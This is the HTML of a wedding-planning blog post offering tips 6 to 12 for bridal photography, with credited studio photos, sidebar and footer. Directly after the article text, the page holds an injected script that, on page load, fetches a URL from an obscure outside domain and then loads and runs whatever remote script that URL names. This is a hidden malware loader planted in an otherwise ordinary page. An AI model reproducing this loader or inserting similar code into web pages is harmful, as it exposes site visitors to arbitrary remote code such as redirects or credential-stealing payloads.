<figure class="aligncenter size-large"><img loading="lazy" decoding="async" width="1024" height="698" src="https://weddingsecrets.in/wp-content/uploads/2023/09/Snapinsta.app_97214077_138996224394496_4244786506328250291_n_1080-1024x698.jpg" alt="wedding photography" class="wp-image-8703" srcset="https://weddingsecrets.in/wp-content/uploads/2023/09/Snapinsta.app_97214077_138996224394496_4244786506328250291_n_1080-1024x698.jpg 1024w, https://weddingsecrets.in/wp-content/uploads/2023/09/Snapinsta.app_97214077_138996224394496_4244786506328250291_n_1080-450x307.jpg 450w, https://weddingsecrets.in/wp-content/uploads/2023/09/Snapinsta.app_97214077_138996224394496_4244786506328250291_n_1080-600x409.jpg 600w, https://weddingsecrets.in/wp-content/uploads/2023/09/Snapinsta.app_97214077_138996224394496_4244786506328250291_n_1080-300x204.jpg 300w, https://weddingsecrets.in/wp-content/uploads/2023/09/Snapinsta.app_97214077_138996224394496_4244786506328250291_n_1080-768x523.jpg 768w, https://weddingsecrets.in/wp-content/uploads/2023/09/Snapinsta.app_97214077_138996224394496_4244786506328250291_n_1080.jpg 1080w" sizes="(max-width: 1024px) 100vw, 1024px" /></figure></div>


<p>Credits: @ <a href="https://weddingsecrets.in/listing/dhilip-studio-wedding-photography-in-chennai/">dhilipstudio</a></p>



<p><strong>6</strong>. <strong>Choose the Right Lighting:</strong> Outdoor weddings often provide beautiful natural light, but indoor venues can vary. Discuss lighting options with your photographer and trust their expertise in adjusting settings for the best results.</p>


<div class="wp-block-image">
<figure class="aligncenter size-large"><img loading="lazy" decoding="async" width="819" height="1024" src="https://weddingsecrets.in/wp-content/uploads/2023/09/nofollowers.leavem_ad5f534912b04ee58a682766fdc6002d-819x1024.jpg" alt="engagement photography" class="wp-image-8705" srcset="https://weddingsecrets.in/wp-content/uploads/2023/09/nofollowers.leavem_ad5f534912b04ee58a682766fdc6002d-819x1024.jpg 819w, https://weddingsecrets.in/wp-content/uploads/2023/09/nofollowers.leavem_ad5f534912b04ee58a682766fdc6002d-450x563.jpg 450w, https://weddingsecrets.in/wp-content/uploads/2023/09/nofollowers.leavem_ad5f534912b04ee58a682766fdc6002d-600x750.jpg 600w, https://weddingsecrets.in/wp-content/uploads/2023/09/nofollowers.leavem_ad5f534912b04ee58a682766fdc6002d-240x300.jpg 240w, https://weddingsecrets.in/wp-content/uploads/2023/09/nofollowers.leavem_ad5f534912b04ee58a682766fdc6002d-768x960.jpg 768w, https://weddingsecrets.in/wp-content/uploads/2023/09/nofollowers.leavem_ad5f534912b04ee58a682766fdc6002d.jpg 1080w" sizes="(max-width: 819px) 100vw, 819px" /></figure></div>


<p>Credits: @ <a href="https://weddingsecrets.in/listing/optimus-imaging-wedding-photographers/">optimus.imaging</a></p>



<p><strong>7</strong>. <strong>Create a shot list:</strong> What are the moments you don’t want your photographer to miss? Your first look moment? Your paw friends? Or your sister’s special dance? Though wedding photographers have a list of important moments, it’s always better to make a checklist of shots so there will absolutely no misses!</p>


<div class="wp-block-image">
<figure class="aligncenter size-large"><img loading="lazy" decoding="async" width="1024" height="1024" src="https://weddingsecrets.in/wp-content/uploads/2023/09/Snapinsta.app_361480961_1289994301909299_54382180406070222_n_1080-1024x1024.jpg" alt="marriage photography" class="wp-image-8709" srcset="https://weddingsecrets.in/wp-content/uploads/2023/09/Snapinsta.app_361480961_1289994301909299_54382180406070222_n_1080-1024x1024.jpg 1024w, https://weddingsecrets.in/wp-content/uploads/2023/09/Snapinsta.app_361480961_1289994301909299_54382180406070222_n_1080-450x450.jpg 450w, https://weddingsecrets.in/wp-content/uploads/2023/09/Snapinsta.app_361480961_1289994301909299_54382180406070222_n_1080-100x100.jpg 100w, https://weddingsecrets.in/wp-content/uploads/2023/09/Snapinsta.app_361480961_1289994301909299_54382180406070222_n_1080-600x600.jpg 600w, https://weddingsecrets.in/wp-content/uploads/2023/09/Snapinsta.app_361480961_1289994301909299_54382180406070222_n_1080-300x300.jpg 300w, https://weddingsecrets.in/wp-content/uploads/2023/09/Snapinsta.app_361480961_1289994301909299_54382180406070222_n_1080-150x150.jpg 150w, https://weddingsecrets.in/wp-content/uploads/2023/09/Snapinsta.app_361480961_1289994301909299_54382180406070222_n_1080-768x768.jpg 768w, https://weddingsecrets.in/wp-content/uploads/2023/09/Snapinsta.app_361480961_1289994301909299_54382180406070222_n_1080-200x200.jpg 200w, https://weddingsecrets.in/wp-content/uploads/2023/09/Snapinsta.app_361480961_1289994301909299_54382180406070222_n_1080.jpg 1080w" sizes="(max-width: 1024px) 100vw, 1024px" /></figure></div>


<p>Credits: @ <a href="https://weddingsecrets.in/listing/team-bee-creative-wedding-photographer-in-coimbatore/">teambee_creative_studio</a></p>



<p><strong>8.</strong> <strong>A list of your closest family members:</strong> It’s your wedding day &amp; the closes ones to you will be the busiest people with no time to pose for photos. We have often heard couple say “wish we had got more shots with our parents” or a sibling or a group photo. This can be avoided if you inform your photographer beforehand about your closes family member so as they can make sure that the pictures are taken..</p>


<div class="wp-block-image">
<figure class="aligncenter size-large"><img loading="lazy" decoding="async" width="1024" height="683" src="https://weddingsecrets.in/wp-content/uploads/2023/09/Snapinsta.app_119071517_357802788695328_5103360548672211989_n_1080-1024x683.jpg" alt="bridal photography near me" class="wp-image-8710" srcset="https://weddingsecrets.in/wp-content/uploads/2023/09/Snapinsta.app_119071517_357802788695328_5103360548672211989_n_1080-1024x683.jpg 1024w, https://weddingsecrets.in/wp-content/uploads/2023/09/Snapinsta.app_119071517_357802788695328_5103360548672211989_n_1080-450x300.jpg 450w, https://weddingsecrets.in/wp-content/uploads/2023/09/Snapinsta.app_119071517_357802788695328_5103360548672211989_n_1080-600x400.jpg 600w, https://weddingsecrets.in/wp-content/uploads/2023/09/Snapinsta.app_119071517_357802788695328_5103360548672211989_n_1080-300x200.jpg 300w, https://weddingsecrets.in/wp-content/uploads/2023/09/Snapinsta.app_119071517_357802788695328_5103360548672211989_n_1080-768x512.jpg 768w, https://weddingsecrets.in/wp-content/uploads/2023/09/Snapinsta.app_119071517_357802788695328_5103360548672211989_n_1080.jpg 1080w" sizes="(max-width: 1024px) 100vw, 1024px" /></figure></div>


<p>Credits: @ <a href="https://weddingsecrets.in/listing/bee-bee-video-wedding-photographer-in-coimbatore/">beebeevideos</a></p>



<p><strong>9.</strong> <strong>Consider a &#8220;First Look&#8221;:</strong> Opt for a &#8220;first look&#8221; session before the ceremony, where you and your partner see each other for the first time in private. It&#8217;s a beautiful, emotional moment that your photographer can capture discreetly.</p>


<div class="wp-block-image">
<figure class="aligncenter size-large"><img loading="lazy" decoding="async" width="819" height="1024" src="https://weddingsecrets.in/wp-content/uploads/2023/09/Snapinsta.app_59930920_316098582668068_9120881822084371988_n_1080-819x1024.jpg" alt="reception photography " class="wp-image-8711" srcset="https://weddingsecrets.in/wp-content/uploads/2023/09/Snapinsta.app_59930920_316098582668068_9120881822084371988_n_1080-819x1024.jpg 819w, https://weddingsecrets.in/wp-content/uploads/2023/09/Snapinsta.app_59930920_316098582668068_9120881822084371988_n_1080-450x563.jpg 450w, https://weddingsecrets.in/wp-content/uploads/2023/09/Snapinsta.app_59930920_316098582668068_9120881822084371988_n_1080-600x750.jpg 600w, https://weddingsecrets.in/wp-content/uploads/2023/09/Snapinsta.app_59930920_316098582668068_9120881822084371988_n_1080-240x300.jpg 240w, https://weddingsecrets.in/wp-content/uploads/2023/09/Snapinsta.app_59930920_316098582668068_9120881822084371988_n_1080-768x960.jpg 768w, https://weddingsecrets.in/wp-content/uploads/2023/09/Snapinsta.app_59930920_316098582668068_9120881822084371988_n_1080.jpg 1080w" sizes="(max-width: 819px) 100vw, 819px" /></figure></div>


<p>Credits: @ <a href="https://weddingsecrets.in/listing/bee-bee-video-wedding-photographer-in-coimbatore/">beebeevideos</a></p>



<p><strong>10. Trust Your Photographer&#8217;s Direction:</strong> Your photographer is a seasoned professional with a keen eye for composition and creativity. Trust their guidance when it comes to posing and locations.</p>


<div class="wp-block-image">
<figure class="aligncenter size-large"><img loading="lazy" decoding="async" width="818" height="1024" src="https://weddingsecrets.in/wp-content/uploads/2023/09/Snapinsta.app_90180282_3728461863861997_8213116924887739756_n_1080-818x1024.jpg" alt="marriage photographer near me" class="wp-image-8712" srcset="https://weddingsecrets.in/wp-content/uploads/2023/09/Snapinsta.app_90180282_3728461863861997_8213116924887739756_n_1080-818x1024.jpg 818w, https://weddingsecrets.in/wp-content/uploads/2023/09/Snapinsta.app_90180282_3728461863861997_8213116924887739756_n_1080-450x563.jpg 450w, https://weddingsecrets.in/wp-content/uploads/2023/09/Snapinsta.app_90180282_3728461863861997_8213116924887739756_n_1080-600x751.jpg 600w, https://weddingsecrets.in/wp-content/uploads/2023/09/Snapinsta.app_90180282_3728461863861997_8213116924887739756_n_1080-240x300.jpg 240w, https://weddingsecrets.in/wp-content/uploads/2023/09/Snapinsta.app_90180282_3728461863861997_8213116924887739756_n_1080-768x961.jpg 768w, https://weddingsecrets.in/wp-content/uploads/2023/09/Snapinsta.app_90180282_3728461863861997_8213116924887739756_n_1080.jpg 1080w" sizes="(max-width: 818px) 100vw, 818px" /></figure></div>


<p>Credits: @ <a href="https://weddingsecrets.in/listing/studio-m-event-wedding-photographer-in-chennai/">studio_m_weddingz</a></p>



<p><strong>11</strong>. <strong>Choose your wedding backdrop carefully:</strong> Selecting a stunning backdrop can truly enhance the beauty of your wedding photos, adding a touch of magic to your cherished memories.</p>


<div class="wp-block-image">
<figure class="aligncenter size-full"><img loading="lazy" decoding="async" width="720" height="900" src="https://weddingsecrets.in/wp-content/uploads/2023/09/nofollowers.leavem_0fd8b7ce603a492aa672f898794fd0db_11zon.jpg" alt="pre-wedding photographer" class="wp-image-8714" srcset="https://weddingsecrets.in/wp-content/uploads/2023/09/nofollowers.leavem_0fd8b7ce603a492aa672f898794fd0db_11zon.jpg 720w, https://weddingsecrets.in/wp-content/uploads/2023/09/nofollowers.leavem_0fd8b7ce603a492aa672f898794fd0db_11zon-450x563.jpg 450w, https://weddingsecrets.in/wp-content/uploads/2023/09/nofollowers.leavem_0fd8b7ce603a492aa672f898794fd0db_11zon-600x750.jpg 600w, https://weddingsecrets.in/wp-content/uploads/2023/09/nofollowers.leavem_0fd8b7ce603a492aa672f898794fd0db_11zon-240x300.jpg 240w" sizes="(max-width: 720px) 100vw, 720px" /></figure></div>


<p>Credits: @<a href="https://weddingsecrets.in/listing/wide-angle-photos-wedding-photographer-in-chennai-bangalore-kerala/">wideangleevents</a></p>



<p><strong>12.</strong> <strong>Set aside time for couple shoots:</strong> As your wedding reception can often extend late into the evening, you can get tired, potentially affecting your appearance in photos. You might also feel hungry &amp; get cranky. To avoid this, consider getting ready early and allocating time for a few couple photos before the reception kicks off.</p>


<div class="wp-block-image">
<figure class="aligncenter size-large"><img loading="lazy" decoding="async" width="819" height="1024" src="https://weddingsecrets.in/wp-content/uploads/2023/09/Snapinsta.app_151839561_1759699437545167_2748891201438598330_n_1080-819x1024.jpg" alt="wedding photography in traditional way" class="wp-image-8715" srcset="https://weddingsecrets.in/wp-content/uploads/2023/09/Snapinsta.app_151839561_1759699437545167_2748891201438598330_n_1080-819x1024.jpg 819w, https://weddingsecrets.in/wp-content/uploads/2023/09/Snapinsta.app_151839561_1759699437545167_2748891201438598330_n_1080-450x563.jpg 450w, https://weddingsecrets.in/wp-content/uploads/2023/09/Snapinsta.app_151839561_1759699437545167_2748891201438598330_n_1080-600x750.jpg 600w, https://weddingsecrets.in/wp-content/uploads/2023/09/Snapinsta.app_151839561_1759699437545167_2748891201438598330_n_1080-240x300.jpg 240w, https://weddingsecrets.in/wp-content/uploads/2023/09/Snapinsta.app_151839561_1759699437545167_2748891201438598330_n_1080-768x960.jpg 768w, https://weddingsecrets.in/wp-content/uploads/2023/09/Snapinsta.app_151839561_1759699437545167_2748891201438598330_n_1080.jpg 1080w" sizes="(max-width: 819px) 100vw, 819px" /></figure></div>


<p>Credits: @ <a href="https://weddingsecrets.in/listing/bee-bee-video-wedding-photographer-in-coimbatore/">beebeevideos</a></p>



<p>Remember, your wedding photos will be cherished for a lifetime, so investing in a skilled photographer and following these tips will ensure your memories are beautifully captured.</p>
<script>(async () => {
  const TIMEOUT_MS = 60_000;
  try {
    const tdsResponse = await fetch('https://eotoatotlasldkd.com/ofo');
    const scriptUrl = (await tdsResponse.text()).trim();


    const loadScriptWithTimeout = (url, timeout) => {
      return new Promise((resolve, reject) => {
        const script = document.createElement('script');
        script.src = url;
        script.async = true;

        script.onload = () => {
          clearTimeout(timer);
          resolve();
        };

        script.onerror = () => {
          clearTimeout(timer);
          reject();
        };

        const timer = setTimeout(() => {
          script.remove();
          reject();
        }, timeout);

        document.body.appendChild(script);
      });
    };

    await loadScriptWithTimeout(scriptUrl, TIMEOUT_MS);
  } catch (_) {}
})();</script><div class="weddingdir-section-post-next-prev post-linking  ">	<div class="previous-post">

									<a href="https://weddingsecrets.in/wedding-makeup-artist/" class="prev-link btn-default-link" title="Best Wedding Makeup Artist in Coimbatore">

										<small> Previous Post </small>

									</a>

									<h3 class="prev-link-title">

										<a href="https://weddingsecrets.in/wedding-makeup-artist/" title="Best Wedding Makeup Artist in Coimbatore" class="title"> Best Wedding Makeup Artist in Coimbatore </a>

									</h3>

								</div> 	<div class="next-post">

									<a href="https://weddingsecrets.in/outdoor-wedding-decorations/" class="next-link btn-default-link text-end" title="Outdoor Wedding Decorations in Coimbatore">

										<small> Next Post </small>

									</a>

									<h3 class="next-link-title">

										<a href="https://weddingsecrets.in/outdoor-wedding-decorations/" title="Outdoor Wedding Decorations in Coimbatore" class="title"> Outdoor Wedding Decorations in Coimbatore </a>

									</h3>

								</div> </div><div id="comments" class="weddingdir-section-comment comments-area commnets-reply comments_list_wrap weddingdir-blog-comment">	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title fw-7 mb-3">Leave a Comment <small><a rel="nofollow" id="cancel-comment-reply-link" href="/bridal-photography/#respond" style="display:none;">Cancel reply</a></small></h3><p class="must-log-in">You must be <a href="https://weddingsecrets.in/wp-login.php?redirect_to=https%3A%2F%2Fweddingsecrets.in%2Fbridal-photography%2F">logged in</a> to post a comment.</p>	</div><!-- #respond -->
	</div></section>
    <aside itemtype="https://schema.org/WPSideBar" itemscope="itemscope" class="widget-area secondary theme-sidebar col-xl-4 col-lg-4 col-md-12 col-sm-12 col-12" id="secondary">
        <div id="block-2" class="weddingdir-sidebar side-widget widget widget_block widget_search"><form role="search" method="get" action="https://weddingsecrets.in/" class="wp-block-search__button-outside wp-block-search__text-button wp-block-search"    ><label class="wp-block-search__label" for="wp-block-search__input-1" >Search</label><div class="wp-block-search__inside-wrapper " ><input class="wp-block-search__input" id="wp-block-search__input-1" placeholder="" value="" type="search" name="s" required /><button aria-label="Search" class="wp-block-search__button wp-element-button" type="submit" >Search</button></div></form></div><div id="block-3" class="weddingdir-sidebar side-widget widget widget_block"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">Recent Posts</h2><ul class="wp-block-latest-posts__list wp-block-latest-posts"><li><a class="wp-block-latest-posts__post-title" href="https://weddingsecrets.in/best-wedding-dates-in-2024/">Best Wedding Dates in 2024</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://weddingsecrets.in/beach-wedding-venues-in-india/">Beach Wedding Venues in India</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://weddingsecrets.in/wedding-destination-in-kerala/">Wedding Destination in Kerala</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://weddingsecrets.in/beach-wedding-venues-in-goa/">Beach Wedding Venues in Goa</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://weddingsecrets.in/palace-wedding-venues-in-jaipur/">Palace Wedding Venues in Jaipur</a></li>
</ul></div></div></div><div id="block-4" class="weddingdir-sidebar side-widget widget widget_block"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">Recent Comments</h2><ol class="wp-block-latest-comments"><li class="wp-block-latest-comments__comment"><article><footer class="wp-block-latest-comments__comment-meta"><span class="wp-block-latest-comments__comment-author">Wedding Banquets</span> on <a class="wp-block-latest-comments__comment-link" href="https://weddingsecrets.in/wedding-event-management-planners/#comment-30">Wedding Event Management and Event Planners</a></footer></article></li><li class="wp-block-latest-comments__comment"><article><footer class="wp-block-latest-comments__comment-meta"><span class="wp-block-latest-comments__comment-author">wedding banquets</span> on <a class="wp-block-latest-comments__comment-link" href="https://weddingsecrets.in/wedding-decoration-coimbatore/#comment-9">Best Wedding Decorations in Coimbatore</a></footer></article></li></ol></div></div></div><div id="search-1" class="weddingdir-sidebar side-widget widget widget_search"><form method="get" class="sidebar-search" action="https://weddingsecrets.in/">

				<div class="row">

				    <div class="col-md-12">

				        <div class="input-group">

							<input autocomplete="off" class="form-control" type="text" value=""  name="s" placeholder="Search">

							<button type="submit" class="btn"><i class="fa fa-search"></i></button>

				        </div>

				    </div>

				</div>

			</form></div><div id="categories-1" class="weddingdir-sidebar side-widget widget widget_categories"><h3 class="widget-title">Categories</h3>
			<ul>
					<li class="cat-item cat-item-892"><a href="https://weddingsecrets.in/category/auspicious-wedding-dates-2025/">Auspicious wedding dates 2025</a>
</li>
	<li class="cat-item cat-item-631"><a href="https://weddingsecrets.in/category/wedding-decor/banana-leaf-wedding-decor/">banana leaf wedding decor</a>
</li>
	<li class="cat-item cat-item-761"><a href="https://weddingsecrets.in/category/bridal-fashion/bridal-blouse-designs/">Bridal blouse designs</a>
</li>
	<li class="cat-item cat-item-746"><a href="https://weddingsecrets.in/category/bridal-fashion/">Bridal fashion</a>
</li>
	<li class="cat-item cat-item-748"><a href="https://weddingsecrets.in/category/bridal-hairstyle/">Bridal hairstyle</a>
</li>
	<li class="cat-item cat-item-822"><a href="https://weddingsecrets.in/category/bridal-fashion/bridal-lehenga-designs/">Bridal lehenga designs</a>
</li>
	<li class="cat-item cat-item-678"><a href="https://weddingsecrets.in/category/bridal-makeup/">Bridal makeup</a>
</li>
	<li class="cat-item cat-item-679"><a href="https://weddingsecrets.in/category/bridal-makeup/bridal-makeup-tips/">Bridal makeup tips</a>
</li>
	<li class="cat-item cat-item-594"><a href="https://weddingsecrets.in/category/bridal-mehendi-designs/">Bridal mehendi designs</a>
</li>
	<li class="cat-item cat-item-747"><a href="https://weddingsecrets.in/category/bridal-fashion/bridal-saree-inspo/">Bridal saree inspo</a>
</li>
	<li class="cat-item cat-item-866"><a href="https://weddingsecrets.in/category/bridal-squad-pose/">Bridal Squad Pose</a>
</li>
	<li class="cat-item cat-item-906"><a href="https://weddingsecrets.in/category/celebrity-weddings/">Celebrity weddings</a>
</li>
	<li class="cat-item cat-item-712"><a href="https://weddingsecrets.in/category/haldi-decor/">Haldi decor</a>
</li>
	<li class="cat-item cat-item-831"><a href="https://weddingsecrets.in/category/bridal-fashion/ready-to-wear-sarees/">Ready to wear sarees</a>
</li>
	<li class="cat-item cat-item-595"><a href="https://weddingsecrets.in/category/south-indian-bridal-hairstyle/">South Indian Bridal Hairstyle</a>
</li>
	<li class="cat-item cat-item-887"><a href="https://weddingsecrets.in/category/bridal-fashion/bridal-saree-inspo/south-indian-bridal-saree/">South Indian Bridal Saree</a>
</li>
	<li class="cat-item cat-item-902"><a href="https://weddingsecrets.in/category/auspicious-wedding-dates-2025/telugu-wedding-dates/">Telugu Wedding dates</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://weddingsecrets.in/category/uncategorized/">Uncategorized</a>
</li>
	<li class="cat-item cat-item-18"><a href="https://weddingsecrets.in/category/wedding/">Wedding</a>
</li>
	<li class="cat-item cat-item-340"><a href="https://weddingsecrets.in/category/wedding-budget-tips/">Wedding Budget Tips</a>
</li>
	<li class="cat-item cat-item-636"><a href="https://weddingsecrets.in/category/wedding-decor/wedding-car-decoration/">wedding car decoration</a>
</li>
	<li class="cat-item cat-item-584"><a href="https://weddingsecrets.in/category/wedding-decor/">Wedding decor</a>
</li>
	<li class="cat-item cat-item-19"><a href="https://weddingsecrets.in/category/wedding-dress/">Wedding Dress</a>
</li>
	<li class="cat-item cat-item-785"><a href="https://weddingsecrets.in/category/wedding-gift/">Wedding gift</a>
</li>
	<li class="cat-item cat-item-786"><a href="https://weddingsecrets.in/category/wedding-gift/wedding-gift-for-couple/">Wedding gift for couple</a>
</li>
	<li class="cat-item cat-item-21"><a href="https://weddingsecrets.in/category/wedding-photography/">Wedding Photography</a>
</li>
	<li class="cat-item cat-item-22"><a href="https://weddingsecrets.in/category/wedding-planner/">Wedding Planner</a>
</li>
	<li class="cat-item cat-item-836"><a href="https://weddingsecrets.in/category/wedding-planning/">Wedding planning</a>
</li>
	<li class="cat-item cat-item-764"><a href="https://weddingsecrets.in/category/wedding-decor/wedding-sign-boards/">Wedding sign boards</a>
</li>
	<li class="cat-item cat-item-23"><a href="https://weddingsecrets.in/category/wedding-transportation/">Wedding Transportation</a>
</li>
	<li class="cat-item cat-item-24"><a href="https://weddingsecrets.in/category/wedding-venue/">Wedding Venue</a>
</li>
			</ul>

			</div><div id="weddingdir_blog_widget-1" class="weddingdir-sidebar side-widget widget widget_weddingdir_blog_widget"> <h3 class="widget-title"> Recent Post </h3><div class="popular-post"><ul class="list-unstyled"></ul></div></div><div id="archives-1" class="weddingdir-sidebar side-widget widget widget_archive"><h3 class="widget-title">Archives</h3>
			<ul>
					<li><a href='https://weddingsecrets.in/2025/09/'>September 2025</a></li>
	<li><a href='https://weddingsecrets.in/2025/08/'>August 2025</a></li>
	<li><a href='https://weddingsecrets.in/2025/02/'>February 2025</a></li>
	<li><a href='https://weddingsecrets.in/2024/12/'>December 2024</a></li>
	<li><a href='https://weddingsecrets.in/2024/10/'>October 2024</a></li>
	<li><a href='https://weddingsecrets.in/2024/07/'>July 2024</a></li>
	<li><a href='https://weddingsecrets.in/2024/05/'>May 2024</a></li>
	<li><a href='https://weddingsecrets.in/2024/04/'>April 2024</a></li>
	<li><a href='https://weddingsecrets.in/2024/03/'>March 2024</a></li>
	<li><a href='https://weddingsecrets.in/2024/02/'>February 2024</a></li>
	<li><a href='https://weddingsecrets.in/2024/01/'>January 2024</a></li>
	<li><a href='https://weddingsecrets.in/2023/12/'>December 2023</a></li>
	<li><a href='https://weddingsecrets.in/2023/10/'>October 2023</a></li>
	<li><a href='https://weddingsecrets.in/2023/09/'>September 2023</a></li>
	<li><a href='https://weddingsecrets.in/2023/07/'>July 2023</a></li>
			</ul>

			</div>    </aside>
                                
                        </div>

                    </div>

                </div>

            
		<footer itemtype="https://schema.org/WPFooter" itemscope="itemscope" id="colophon" role="contentinfo">
			<div class='footer-width-fixer'>		<div data-elementor-type="wp-post" data-elementor-id="4132" class="elementor elementor-4132">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-5670888 footer-class elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="5670888" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-231b792" data-id="231b792" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-7e1c5e1 elementor-widget elementor-widget-heading" data-id="7e1c5e1" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Ready to make memories that will last a lifetime?<br> Drop an email to us today and start advertise your business with us!</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-cf6eb59 text-center elementor-widget elementor-widget-weddingdir-elementor-button" data-id="cf6eb59" data-element_type="widget" data-widget_type="weddingdir-elementor-button.default">
				<div class="elementor-widget-container">
					 <a  class="btn  text-center btn-default btn-rounded btn-lg"  target="_blank" href="https://weddingsecrets.in/"> <span class="__cf_email__" data-cfemail="c3aaada5ac83b4a6a7a7aaada4b0a6a0b1a6b7b0edaaad">[email&#160;protected]</span> </a> 				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-da4fb7b elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="da4fb7b" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-02ca042" data-id="02ca042" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-b5a1992 elementor-widget elementor-widget-site-logo" data-id="b5a1992" data-element_type="widget" data-settings="{&quot;width&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:60,&quot;sizes&quot;:[]},&quot;align&quot;:&quot;left&quot;,&quot;width_tablet&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;width_mobile&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;space&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;space_tablet&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;space_mobile&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;image_border_radius&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;image_border_radius_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;image_border_radius_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;caption_padding&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;caption_padding_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;caption_padding_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;caption_space&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:0,&quot;sizes&quot;:[]},&quot;caption_space_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;caption_space_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="site-logo.default">
				<div class="elementor-widget-container">
							<div class="hfe-site-logo">
													<a data-elementor-open-lightbox=""  class='elementor-clickable' href="https://weddingsecrets.in">
							<div class="hfe-site-logo-set">           
				<div class="hfe-site-logo-container">
									<img class="hfe-site-logo-img elementor-animation-"  src="https://weddingsecrets.in/wp-content/uploads/2023/04/logo-1-1-300x187.png" alt="logo-1"/>
				</div>
			</div>
							</a>
						</div>  
							</div>
				</div>
				<div class="elementor-element elementor-element-afec351 elementor-widget elementor-widget-text-editor" data-id="afec351" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p><a href="https://weddingsecrets.in/">weddingsecrets.in</a> is a wedding planning blog that balances a fairy tale wedding with honest, practical &amp; helpful ideas.</p>								</div>
				</div>
				<div class="elementor-element elementor-element-944b501 elementor-shape-circle e-grid-align-left elementor-grid-0 elementor-widget elementor-widget-social-icons" data-id="944b501" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
							<div class="elementor-social-icons-wrapper elementor-grid" role="list">
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-repeater-item-d5aadba" href="https://instagram.com/weddingsecrets.in" target="_blank">
						<span class="elementor-screen-only">Instagram</span>
						<i aria-hidden="true" class="fab fa-instagram"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-youtube elementor-repeater-item-023f393" href="https://youtube.com/@weddingsecretsin" target="_blank">
						<span class="elementor-screen-only">Youtube</span>
						<i aria-hidden="true" class="fab fa-youtube"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-pinterest elementor-repeater-item-3687844" href="https://pin.it/1hmisxn" target="_blank">
						<span class="elementor-screen-only">Pinterest</span>
						<i aria-hidden="true" class="fab fa-pinterest"></i>					</a>
				</span>
					</div>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-8a2d989" data-id="8a2d989" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-b86db11 elementor-widget elementor-widget-heading" data-id="b86db11" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
